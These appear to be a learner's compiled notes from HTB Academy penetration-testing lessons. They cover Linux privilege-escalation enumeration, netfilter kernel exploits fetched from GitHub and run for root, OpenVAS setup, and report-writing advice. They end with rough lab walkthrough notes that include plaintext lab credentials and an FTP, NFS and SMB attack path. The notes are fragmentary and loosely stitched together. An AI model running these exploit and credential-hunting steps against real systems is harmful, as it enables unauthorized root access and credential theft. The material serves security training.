If you find an SSH key for your current user, this could be used to open an SSH session on the host (if SSH is exposed externally) and gain a stable and fully interactive session. SSH keys could be leveraged to access other systems within the network as well. At the minimum, check the ARP cache to see what other hosts are being accessed and cross-reference these against any useable SSH private keys.
SSH Directory Contents
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ls -l ~/.ssh
total 8
-rw------- 1 mrb3n mrb3n 1679 Aug 30 23:37 id_rsa
-rw-r--r-- 1 mrb3n mrb3n 393 Aug 30 23:37 id_rsa.pub
It is also important to check a user's bash history, as they may be passing passwords as an argument on the command line, working with git repositories, setting up cron jobs, and more. Reviewing what the user has been doing can give you considerable insight into the type of server you land on and give a hint as to privilege escalation paths.
Bash History
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ history
1 id
2 cd /home/cliff.moore
3 exit
4 touch backup.sh
5 tail /var/log/apache2/error.log
6 ssh ec2-user@dmz02.inlanefreight.local
7 history
Sudo Privileges
: Can the user run any commands either as another user or as root? If you do not have credentials for the user, it may not be possible to leverage sudo permissions. However, often sudoer entries include
NOPASSWD
, meaning that the user can run the specified command without being prompted for a password. Not all commands, even we can run as root, will lead to privilege escalation. It is not uncommon to gain access as a user with full sudo privileges, meaning they can run any command as root. Issuing a simple
sudo su
command will immediately give you a root session.
Sudo - List User's Privileges
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ sudo -l
Matching Defaults entries for sysadm on NIX02:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sysadm may run the following commands on NIX02:
(root) NOPASSWD: /usr/sbin/tcpdump
Configuration Files
: Configuration files can hold a wealth of information. It is worth searching through all files that end in extensions such as
.conf
and
.config
, for usernames, passwords, and other secrets.
Readable Shadow File
: If the shadow file is readable, you will be able to gather password hashes for all users who have a password set. While this does not guarantee further access, these hashes can be subjected to an offline brute-force attack to recover the cleartext password.
Password Hashes in /etc/passwd
: Occasionally, you will see password hashes directly in the /etc/passwd file. This file is readable by all users, and as with hashes in the
shadow
file, these can be subjected to an offline password cracking attack. This configuration, while not common, can sometimes be seen on embedded devices and routers.
Passwd
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
<...SNIP...>
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mrb3n:x:1000:1000:mrb3n,,,:/home/mrb3n:/bin/bash
colord:x:111:118:colord colour management daemon,,,:/var/lib/colord:/bin/false
backupsvc:x:1001:1001::/home/backupsvc:
bob.jones:x:1002:1002::/home/bob.jones:
cliff.moore:x:1003:1003::/home/cliff.moore:
logger:x:1004:1004::/home/logger:
shared:x:1005:1005::/home/shared:
stacey.jenkins:x:1006:1006::/home/stacey.jenkins:
sysadm:$6$vdH7vuQIv6anIBWg$Ysk.UZzI7WxYUBYt8WRIWF0EzWlksOElDE0HLYinee38QI1A.0HW7WZCrUhZ9wwDz13bPpkTjNuRoUGYhwFE11:1007:1007::/home/sysadm:
Cron Jobs
: Cron jobs on Linux systems are similar to Windows scheduled tasks. They are often set up to perform maintenance and backup tasks. In conjunction with other misconfigurations such as relative paths or weak permissions, they can leverage to escalate privileges when the scheduled cron job runs.
Cron Jobs
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ ls -la /etc/cron.daily/
total 60
drwxr-xr-x 2 root root 4096 Aug 30 23:49 .
drwxr-xr-x 93 root root 4096 Aug 30 23:47 ..
-rwxr-xr-x 1 root root 376 Mar 31 2016 apport
-rwxr-xr-x 1 root root 1474 Sep 26 2017 apt-compat
-rwx--x--x 1 root root 379 Aug 30 23:49 backup
-rwxr-xr-x 1 root root 355 May 22 2012 bsdmainutils
-rwxr-xr-x 1 root root 1597 Nov 27 2015 dpkg
-rwxr-xr-x 1 root root 372 May 6 2015 logrotate
-rwxr-xr-x 1 root root 1293 Nov 6 2015 man-db
-rwxr-xr-x 1 root root 539 Jul 16 2014 mdadm
-rwxr-xr-x 1 root root 435 Nov 18 2014 mlocate
-rwxr-xr-x 1 root root 249 Nov 12 2015 passwd
-rw-r--r-- 1 root root 102 Apr 5 2016 .placeholder
-rwxr-xr-x 1 root root 3449 Feb 26 2016 popularity-contest
-rwxr-xr-x 1 root root 214 May 24 2016 update-notifier-common
Unmounted File Systems and Additional Drives
: If you discover and can mount an additional drive or unmounted file system, you may find sensitive files, passwords, or backups that can be leveraged to escalate privileges.
File Systems & Additional Drives
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 30G 0 disk
├─sda1 8:1 0 29G 0 part /
├─sda2 8:2 0 1K 0 part
└─sda5 8:5 0 975M 0 part [SWAP]
sr0 11:0 1 848M 0 rom
SETUID and SETGID Permissions
: Binaries are set with these permissions to allow a user to run a command as root, without having to grant root-level access to the user. Many binaries contain functionality that can be exploited to get a root shell.
Writeable Directories
: It is important to discover which directories are writeable if you need to download tools to the system. You may discover a writeable directory where a cron job places files, which provides an idea of how often the cron job runs and could be used to elevate privileges if the script that the cron job runs is also writeable.
Find Writable Directories
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ find / -path /proc -prune -o -type d -perm -o+w 2>/dev/null
/dmz-backups
/tmp
/tmp/VMwareDnD
/tmp/.XIM-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/systemd-private-8a2c51fcbad240d09578916b47b0bb17-systemd-timesyncd.service-TIecv0/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/proc
/dev/mqueue
/dev/shm
/var/tmp
/var/tmp/systemd-private-8a2c51fcbad240d09578916b47b0bb17-systemd-timesyncd.service-hm6Qdl/tmp
/var/crash
/run/lock
Writeable Files
: Are any scripts or configuration files world-writable? While altering configuration files can be extremely destructive, there may be instances where a minor modification can open up further access. Also, any scripts that are run as root using cron jobs can be modified slightly to append a command.
Find Writable Files
Introduction to Linux Privilege Escalation
Tonyleevo@htb[/htb]$ find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null
/etc/cron.daily/backup
/dmz-backups/backup.sh
/proc
/sys/fs/cgroup/memory/init.scope/cgroup.event_control
<SNIP>
/home/backupsvc/backup.sh
<SNIP>
Moving on
As we have seen, there are various manual enumeration techniques that we can perform to gain information to inform various privilege escalation attacks. A variety of techniques exist that can be leveraged to perform local privilege escalation on Linux, which we will cover in the next sections.
+10 Streak pts
Mark Complete & Next
Next
Cheat Sheet
Table of Contents
Introduction
Introduction to Linux Privilege Escalation
Information Gathering
Environment Enumeration Linux Services & Internals Enumeration Credential Hunting
Environment-based Privilege Escalation
Path AbuseWildcard Abuse Escaping Restricted Shells
Permissions-based Privilege Escalation
Special Permissions Sudo Rights Abuse Privileged Groups Capabilities
Service-based Privilege Escalation
Vulnerable Services Cron Job Abuse LXD DockerKubernetes Logrotate Miscellaneous Techniques
Linux Internals-based Privilege Escalation
Kernel Exploits Shared Libraries Shared Object Hijacking Python Library Hijacking
Recent 0-Days
Sudo Polkit Dirty PipeNetfilter
Hardening Considerations
Linux Hardening
Skills Assessment
Linux Local Privilege Escalation - Skills Assessment
My Workstation
Interact Terminate Reset Life Left: 91m
Powered by 

netfilter
CVE-2021-22555
Vulnerable kernel versions: 2.6 - 5.11
Netfilter
cry0l1t3@ubuntu:~$ uname -r
5.10.5-051005-generic
Netfilter
cry0l1t3@ubuntu:~$ wget https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
cry0l1t3@ubuntu:~$ gcc -m32 -static exploit.c -o exploit
cry0l1t3@ubuntu:~$ ./exploit
[+] Linux Privilege Escalation by theflow@ - 2021
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
CVE-2022-25636
A recent vulnerability is CVE-2022-25636 and affects Linux kernel 5.4 through 5.6.10. This is net/netfilter/nf_dup_netdev.c, which can grant root privileges to local users due to heap out-of-bounds write. Nick Gregory wrote a very detailed article about how he discovered this vulnerability.
Netfilter
cry0l1t3@ubuntu:~$ uname -r
5.13.0-051300-generic
However, we need to be careful with this exploit as it can corrupt the kernel, and a reboot will be required to reaccess the server.
Netfilter
cry0l1t3@ubuntu:~$ git clone https://github.com/Bonfee/CVE-2022-25636.git
cry0l1t3@ubuntu:~$ cd CVE-2022-25636
cry0l1t3@ubuntu:~$ make
cry0l1t3@ubuntu:~$ ./exploit
[*] STEP 1: Leak child and parent net_device
[+] parent net_device ptr: 0xffff991285dc0000
[+] child net_device ptr: 0xffff99128e5a9000
[*] STEP 2: Spray kmalloc-192, overwrite msg_msg.security ptr and fre
lynis audit
After cloning the entire repo, we can run the tool by typing ./lynis audit system and receive a full report.
Linux Hardening
htb_student@NIX02:~$ ./lynis audit system
[ Lynis 3.0.1 ]
################################################################################
Lynis comes with ABSOLUTELY NO WARRANTY. This is free software, and you are
welcome to redistribute it under the terms of the GNU General Public License.
See the LICENSE file for details about using this software.
2007-2020, CISOfy - https://cisofy.com/lynis/
Enterprise support available (compliance, plugins, interface and tools)
################################################################################
[+] Initializing program
------------------------------------
###################################################################
# #
# NON-PRIVILEGED SCAN MODE #
# #
###################################################################
environment enumeration
OS Version: Knowing the distribution (Ubuntu, Debian, FreeBSD, Fedora, SUSE, Red Hat, CentOS, etc.) will give you an idea of the types of tools that may be available. This would also identify the operating system version, for which there may be public exploits available.
Kernel Version: As with the OS version, there may be public exploits that target a vulnerability in a specific kernel version. Kernel exploits can cause system instability or even a complete crash. Be careful running these against any production system, and make sure you fully understand the exploit and possible ramifications before running one.
Running Services: Knowing what services are running on the host is important, especially those running as root. A misconfigured or vulnerable service running as root can be an easy win for privilege escalation. Flaws have been discovered in many common services such as Nagios, Exim, Samba, ProFTPd, etc. Public exploit PoCs exist for many of them, such as CVE-2016-9566, a local privilege escalation flaw in Nagios Core < 4.2.4.
We'll start out by checking out what operating system and version we are dealing with.
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/os-release
NAME="Ubuntu"
VERSION="20.04.4 LTS (Focal Fossa)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 20.04.4 LTS"
VERSION_ID="20.04"
HOME_URL="https://www.ubuntu.com/"
SUPPORT_URL="https://help.ubuntu.com/"
BUG_REPORT_URL="https://bugs.launchpad.net/ubuntu/"
PRIVACY_POLICY_URL="https://www.ubuntu.com/legal/terms-and-policies/privacy-policy"
VERSION_CODENAME=focal
Next we'll want to check out our current user's PATH, which is where the Linux system looks every time a command is executed for any executables to match the name of what we type, i.e., id which on this system is located at /usr/bin/id. As we'll see later in this module, if the PATH variable for a target user is misconfigured we may be able to leverage it to escalate privileges. For now we'll note it down and add it to our notetaking tool of choice.
Environment Enumeration
Tonyleevo@htb[/htb]$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
We can also check out all environment variables that are set for our current user, we may get lucky and find something sensitive in there such as a password. We'll note this down and move on.
Environment Enumeration
Tonyleevo@htb[/htb]$ env
SHELL=/bin/bash
PWD=/home/htb-student
LOGNAME=htb-student
XDG_SESSION_TYPE=tty
MOTD_SHOWN=pam
HOME=/home/htb-student
LANG=en_US.UTF-8
<SNIP>
Next let's note down the Kernel version. We can do some searches to see if the target is running a vulnerable Kernel (which we'll get to take advantage of later on in the module) which has some known public exploit PoC. We can do this a few ways, another way would be cat /proc/version but we'll use the uname -a command.
Environment Enumeration
Tonyleevo@htb[/htb]$ uname -a
Linux nixlpe02 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
We can next gather some additional information about the host itself such as the CPU type/version:
Environment Enumeration
Tonyleevo@htb[/htb]$ lscpu
Architecture: x86_64
CPU op-mode(s): 32-bit, 64-bit
Byte Order: Little Endian
Address sizes: 43 bits physical, 48 bits virtual
CPU(s): 2
On-line CPU(s) list: 0,1
Thread(s) per core: 1
Core(s) per socket: 2
Socket(s): 1
NUMA node(s): 1
Vendor ID: AuthenticAMD
CPU family: 23
Model: 49
Model name: AMD EPYC 7302P 16-Core Processor
Stepping: 0
CPU MHz: 2994.375
BogoMIPS: 5988.75
Hypervisor vendor: VMware
<SNIP>
What login shells exist on the server? Note these down and highlight that both Tmux and Screen are available to us.
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/usr/bin/bash
/bin/rbash
/usr/bin/rbash
/bin/dash
/usr/bin/dash
/usr/bin/tmux
Next we can take a look at the drives and any shares on the system. First, we can use the lsblk command to enumerate information about block devices on the system (hard disks, USB drives, optical drives, etc.). If we discover and can mount an additional drive or unmounted file system, we may find sensitive files, passwords, or backups that can be leveraged to escalate privileges.
Environment Enumeration
Tonyleevo@htb[/htb]$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
loop0 7:0 0 55M 1 loop /snap/core18/1705
loop1 7:1 0 69M 1 loop /snap/lxd/14804
loop2 7:2 0 47M 1 loop /snap/snapd/16292
loop3 7:3 0 103M 1 loop /snap/lxd/23339
loop4 7:4 0 62M 1 loop /snap/core20/1587
loop5 7:5 0 55.6M 1 loop /snap/core18/2538
sda 8:0 0 20G 0 disk
Check out the routing table by typing route or netstat -rn. Here we can see what other networks are available via which interface.
Environment Enumeration
Tonyleevo@htb[/htb]$ route
Kernel IP routing table
Destination Gateway Genmask Flags Metric Ref Use Iface
default _gateway 0.0.0.0 UG 0 0 0 ens192
10.129.0.0 0.0.0.0 255.255.0.0 U 0 0 0 ens192
We'll also want to check the arp table to see what other hosts the target has been communicating with.
Environment Enumeration
Tonyleevo@htb[/htb]$ arp -a
_gateway (10.129.0.1) at 00:50:56:b9:b9:fc [ether] on ens192
Existing Users
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
Occasionally, we will see password hashes directly in the /etc/passwd file. This file is readable by all users, and as with hashes in the /etc/shadow file, these can be subjected to an offline password cracking attack. This configuration, while not common, can sometimes be seen on embedded devices and routers.
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/passwd | cut -f1 -d:
root
daemon
bin
sys
...SNIP...
mrb3n
lxd
bjones
We'll also want to check which users have login shells. Once we see what shells are on the system, we can check each version for vulnerabilities. Because outdated versions, such as Bash version 4.1, are vulnerable to a shellshock exploit.
Environment Enumeration
Tonyleevo@htb[/htb]$ grep "*sh$" /etc/passwd
root:x:0:0:root:/root:/bin/bash
mrb3n:x:1000:1000:mrb3n:/home/mrb3n:/bin/bash
bjones:x:1001:1001::/home/bjones:/bin/sh
administrator.ilfreight:x:1002:1002::/home/administrator.ilfreight:/bin/sh
backupsvc:x:1003:1003::/home/backupsvc:/bin/sh
cliff.moore:x:1004:1004::/home/cliff.moore:/bin/bash
logger:x:1005:1005::/home/logger:/bin/sh
shared:x:1006:1006::/home/shared:/bin/sh
stacey.jenkins:x:1007:1007::/home/stacey.jenkins:/bin/bash
htb-student:x:1008:1008::/home/htb-student:/bin/bash
Each user in Linux systems is assigned to a specific group or groups and thus receives special privileges. For example, if we have a folder named dev only for developers, a user must be assigned to the appropriate group to access that folder. The information about the available groups can be found in the /etc/group file, which shows us both the group name and the assigned user names.
Existing Groups
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:syslog,htb-student
tty:x:5:syslog
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
The /etc/group file lists all of the groups on the system. We can then use the getent command to list members of any interesting groups.
Environment Enumeration
Tonyleevo@htb[/htb]$ getent group sudo
sudo:x:27:mrb3n
We can also check out which users have a folder under the /home directory. We'll want to enumerate each of these to see if any of the system users are storing any sensitive data, files containing passwords. We should check to see if files such as the .bash_history file are readable and contain any interesting commands and look for configuration files. It is not uncommon to find files containing credentials that can be leveraged to access other systems or even gain entry into the Active Directory environment. Its also important to check for SSH keys for all users, as these could be used to achieve persistence on the system, potentially to escalate privileges, or to assist with pivoting and port forwarding further into the internal network. At the minimum, check the ARP cache to see what other hosts are being accessed and cross-reference these against any useable SSH private keys.
Environment Enumeration
Tonyleevo@htb[/htb]$ ls /home
administrator.ilfreight bjones htb-student mrb3n stacey.jenkins
backupsvc cliff.moore logger shared
Mounted File Systems
Environment Enumeration
Tonyleevo@htb[/htb]$ df -h
Filesystem Size Used Avail Use% Mounted on
udev 1,9G 0 1,9G 0% /dev
tmpfs 389M 1,8M 388M 1% /run
/dev/sda5 20G 7,9G 11G 44% /
tmpfs 1,9G 0 1,9G 0% /dev/shm
tmpfs 5,0M 4,0K 5,0M 1% /run/lock
tmpfs 1,9G 0 1,9G 0% /sys/fs/cgroup
Unmounted File Systems
Environment Enumeration
Tonyleevo@htb[/htb]$ cat /etc/fstab | grep -v "#" | column -t
UUID=5bf16727-fcdf-4205-906c-0620aa4a058f / ext4 errors=remount-ro 0 1
UUID=BE56-AAE0 /boot/efi vfat umask=0077 0 1
/swapfile none swap sw 0 0
All Hidden Files
HTB_@cademy_stdnt!
Environment Enumeration
Tonyleevo@htb[/htb]$ find / -type f -name ".*" -exec ls -l {} \; 2>/dev/null | grep htb-student
-rw-r--r-- 1 htb-student htb-student 3771 Nov 27 11:16 /home/htb-student/.bashrc
-rw-rw-r-- 1 htb-student htb-student 180 Nov 27 11:36 /home/htb-student/.wget-hsts
-rw------- 1 htb-student htb-student 387 Nov 27 14:02 /home/htb-student/.bash_history
-rw-r--r-- 1 htb-student htb-student 807 Nov 27 11:16 /home/htb-student/.profile
-rw-r--r-- 1 htb-student htb-student 0 Nov 27 11:31 /home/htb-student/.sudo_as_admin_successful
-rw-r--r-- 1 htb-student htb-student 220 Nov 27 11:16 /home/htb-student/.bash_logout
-rw-rw-r-- 1 htb-student htb-student 162 Nov 28 13:26 /home/htb-student/.notes
All Hidden Directories
Environment Enumeration
Tonyleevo@htb[/htb]$ find / -type d -name ".*" -ls 2>/dev/null
684822 4 drwx------ 3 htb-student htb-student 4096 Nov 28 12:32 /home/htb-student/.gnupg
790793 4 drwx------ 2 htb-student htb-student 4096 Okt 27 11:31 /home/htb-student/.ssh
684804 4 drwx------ 10 htb-student htb-student 4096 Okt 27 11:30 /home/htb-student/.cache
790827 4 drwxrwxr-x 8 htb-student htb-st
Temporary Files
Environment Enumeration
Tonyleevo@htb[/htb]$ ls -l /tmp /var/tmp /dev/shm
/dev/shm:
total 0
/tmp:
total 52
-rw------- 1 htb-student htb-student 0 Nov 28 12:32 config-err-v8LfEU
drwx------ 3 root root 4096 Nov 28 12:37 snap.snap-store
drwx------ 2 htb-stude
OpenVAS
Installing Package
First, we can start by installing the tool:
Getting Started with OpenVAS
Tonyleevo@htb[/htb]$ sudo apt-get update && apt-get -y full-upgrade
Tonyleevo@htb[/htb]$ sudo apt-get install gvm && openvas
gvm-start
OpenVAS has various scan configurations to choose from for scanning a network. We recommend only leveraging the ones below, as other options could cause system disruptions on a network:
Base
: This scan configuration is meant to enumerate information about the host's status and operating system information. This scan configuration does not check for vulnerabilities.
Discovery
: This scan configuration is meant to enumerate information about the system. The configuration identifies the host's services, hardware, accessible ports, and software being used on the system. This scan configuration also does not check for vulnerabilities.
Host Discovery
: This scan configuration solely tests whether the host is alive and determines what devices are
active
on the network. This scan configuration does not check for vulnerabilities as well.
OpenVAS leverages ping to identify if the host is alive.
System Discovery
: This scan enumerates the target host further than the 'Discovery Scan' and attempts to identify the operating system and hardware associated with the host.
Full and fast
: This configuration is recommended by OpenVAS as the safest option and leverages intelligence to use the best NVT checks for the host(s) based on the accessible ports.
Reminder:
OpenVAS can be accessed at
https://< IP >:8080. The OpenVAS credentials are:
htb-student:
HTB_@cademy_student!. You may also use these credentials to SSH into the target VM to configure OpenVAS.
Youtube Channels
YouTube Channels
There are many YouTube channels out there that showcase penetration testing/hacking techniques. A few worth bookmarking are:
| | |
|---|
| IppSec | Provides an extremely in-depth walkthrough of every retired HTB box packed full of insight from his own experience, as well as videos on various techniques. |
| VbScrub | Provides HTB videos as well as videos on techniques, primarily focusing on Active Directory exploitation. |
| ST├ľK | Provides videos on various infosec related topics, mainly focusing on bug bounties and web application penetration testing. |
| LiveOverflow | Provides videos on a wide variety of technical infosec topics. |
YouTube Channels
There are many YouTube channels out there that showcase penetration testing/hacking techniques. A few worth bookmarking are:
IppSec Provides an extremely in-depth walkthrough of every retired HTB box packed full of insight from his own experience, as well as videos on various techniques.
VbScrub Provides HTB videos as well as videos on techniques, primarily focusing on Active Directory exploitation.
STÖK Provides videos on various infosec related topics, mainly focusing on bug bounties and web application penetration testing.
LiveOverflow Provides videos on a wide variety of technical infosec topics.
Tips
Tips
Remember that enumeration is an iterative process. After performing our Nmap port scans, make sure to perform detailed enumeration against all open ports based on what is running on the discovered ports. Follow the same process as we did with Nibbles:
Enumeration/Scanning with
Nmap
- perform a quick scan for open ports followed by a full port scan
Web Footprinting - check any identified web ports for running web applications, and any hidden files/directories. Some useful tools for this phase include
whatweb
and
Gobuster
If you identify the website URL, you can add it to your '/etc/hosts' file with the IP you get in the question below to load it normally, though this is unnecessary.
After identifying the technologies in use, use a tool such as
Searchsploit
to find public exploits or search on Google for manual exploitation techniques
After gaining an initial foothold, use the
Python3 pty
trick to upgrade to a pseudo TTY
Perform manual and automated enumeration of the file system, looking for misconfigurations, services with known vulnerabilities, and sensitive data in cleartext such as credentials
Organize this data offline to determine the various ways to escalate privileges to root on this target
There are two ways to gain a foothold—one using Metasploit and one via a manual process. Challenge ourselves to work through and gain an understanding of both methods.
Enumeration footprinting diagram

| Layer | Description | Information Categories |
|---|
| 1. Internet Presence | Identification of internet presence and externally accessible infrastructure. | Domains, Subdomains, vHosts, ASN, Netblocks, IP Addresses, Cloud Instances, Security Measures |
| 2. Gateway | Identify the possible security measures to protect the company's external and internal infrastructure. | Firewalls, DMZ, IPS/IDS, EDR, Proxies, NAC, Network Segmentation, VPN, Cloudflare |
| 3. Accessible Services | Identify accessible interfaces and services that are hosted externally or internally. | Service Type, Functionality, Configuration, Port, Version, Interface |
| 4. Processes | Identify the internal processes, sources, and destinations associated with the services. | PID, Processed Data, Tasks, Source, Destination |
| 5. Privileges | Identification of the internal permissions and privileges to the accessible services. | Groups, Users, Permissions, Restrictions, Environment |
| 6. OS Setup | Identification of the internal components and systems setup. | OS Type, Patch Level, Network config, OS Environment, Configuration files, sensitive private files |
pentest document example
Notetaking Tools
There are many tools available for notetaking, and the choice is very much personal preference. Here are some of the options available:
| | | |
|---|
| CherryTree | Visual Studio Code | Evernote |
| Notion | GitBook | Sublime Text |
| Notepad++ | OneNote | Outline |
| Obsidian | Cryptpad | Standard Notes |
Admin
- Scope of Work (SoW) that you're working off of, your notes from the project kickoff meeting, status reports, vulnerability notifications, etc
Deliverables
- Folder for keeping your deliverables as you work through them. This will often be your report but can include other items such as supplemental spreadsheets and slide decks, depending on the specific client requirements.
Evidence
- Findings▪ We suggest creating a folder for each finding you plan to include in the report to keep your evidence for each finding in a container to make piecing the walkthrough together easier when you write the report.
- Scans▪ Vulnerability scans- Export files from your vulnerability scanner (if applicable for the assessment type) for archiving.
- Service Enumeration- Export files from tools you use to enumerate services in the target environment like Nmap, Masscan, Rumble, etc.
- Web- Export files for tools such as ZAP or Burp state files, EyeWitness, Aquatone, etc.
- AD Enumeration- JSON files from BloodHound, CSV files generated from PowerView or ADRecon, Ping Castle data, Snaffler log files, CrackMapExec logs, data from Impacket tools, etc.
- Notes▪ A folder to keep your notes in.
- OSINT▪ Any OSINT output from tools like Intelx and Maltego that doesn't fit well in your notes document.
- Wireless▪ Optional if wireless testing is in scope, you can use this folder for output from wireless testing tools.
- Logging output▪ Logging output from Tmux, Metasploit, and any other log output that does not fit the
Scan subdirectories listed above.
- Misc Files▪ Web shells, payloads, custom scripts, and any other files generated during the assessment that are relevant to the project.
Retest
- This is an optional folder if you need to return after the original assessment and retest the previously discovered findings. You may want to replicate the folder structure you used during the initial assessment in this directory to keep your retest evidence separate from your original evidence.
Reporting Tools/Findings Database
Once you do several assessments, you'll start to notice that many of the environments you target are afflicted by the same problems. If you do not have a database of findings, you'll waste a tremendous amount of time rewriting the same content repeatedly, and you risk introducing inconsistencies in your recommendations and how thoroughly or clearly you describe the finding itself. If you multiply these issues by an entire team, the quality of your reports will vary wildly from one consultant to the next. At a minimum, you should maintain a dedicated document with sanitized versions of your findings that you can copy/paste into your reports. As discussed previously, we should constantly strive to customize findings to a client environment whenever it makes sense but having templated findings saves a ton of time.
However, it is time well spent to investigate and configure one of the available platforms designed for this purpose. Some are free, and some must be paid for, but they will most likely pay for themselves quickly in the amount of time and headache you save if you can afford the initial investment.
| Free | Paid |
|---|
| Ghostwriter | AttackForge |
| Dradis | PlexTrac |
| Security Risk Advisors VECTR | Rootshell Prism |
| WriteHat | |
Aim to tell a story with your report. Why does it matter that you could perform Kerberoasting and crack a hash? What was the impact of default creds on X application?
Write as you go. Don't leave reporting until the end. Your report does not need to be perfect as you test but documenting as much as you can as clearly as you can during testing will help you be as comprehensive as possible and not miss things or cut corners while rushing on the last day of the testing window.
Stay organized. Keep things in chronological order, so working with your notes is easier. Make your notes clear and easy to navigate, so they provide value and don't cause you extra work.
Show as much evidence as possible while not being overly verbose. Show enough screenshots/command output to clearly demonstrate and reproduce issues but do not add loads of extra screenshots or unnecessary command output that will clutter up the report.
Clearly show what is being presented in screenshots. Use a tool such as
Greenshot
to add arrows/colored boxes to screenshots and add explanations under the screenshot if needed. A screenshot is useless if your audience has to guess what you're trying to show with it.
OVAL
Open Vulnerability Assessment Language (OVAL)
is a publicly available information security international standard used to evaluate and detail the system's current state and issues.

Network Impact
It is also essential to keep in mind the potential impact of vulnerability scanning on a network, especially on low bandwidth or congested links. This can be measured using vnstat:
Scanning Issues
Tonyleevo@htb[/htb]$ sudo apt install vnstat
Let's monitor the eth0 network adapter before running a Nessus scan:
Scanning Issues
Tonyleevo@htb[/htb]$ sudo vnstat -l -i eth0
Monitoring eth0... (press CTRL-C to stop)
rx: 332 bit/s 0 p/s tx: 332 bit/s 0 p/s
rx: 0 bit/s 0 p/s tx: 0 bit/s 0 p/s
rx: 0 bit/s 0 p/s tx: 0 bit/s 0 p/s^C
eth0 / traffic statistics
CIA Triad

Penetration vs Vulnerability Assessment

Network Vulnerability Assessment

Easybox
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
2121/tcp open ccproxy-ftp
ftp ip 2121
enter ceil and password given
ls -alh because it's in passive mode
get id_rsa
ssh -i id_rsa ceil@ip
cd /flag
cat flag.txt
medium box
showmount -e ip
dir name TechSupport found
sudo mount -t nfs ip:/TechSupport ./NFS -o nolock
cat number*
smb Creds found
smbclient -U “alex” _L //ip
devshare listed
smbclient -U “alex” //ip/devshare
sa and password found
last rdp with alex creds, run as sqlstudio use sa password edit accounts record and htb acct has password
ser="alex"
6 password="lol123!mD"
7 from="alex.g@web.dev.inlanefreight.htb"
sa:87N1ns@slls83
1 for workgroup listing.
do_connect: Connection to 10.129.202.41 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
root@htb-uabdwcbh1d:/home/htb-ac-1723454/NFS# smbclient -U "alex" //10.129.202.41/devshare
Password for [WORKGROUP\alex]:
Try "help" to get a list of possible commands.
smb: \> more important.txt
getting file \important.txt of size 16 as /tmp/smbmore.QJ4VbF (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
[1]+ Stopped smbclient -U "alex" //10.129.202.41/devshare
root@htb-uabdwcbh1d:/home/htb-ac-1723454/NFS# smbclient -U "alex" //10.129.202.41/devshare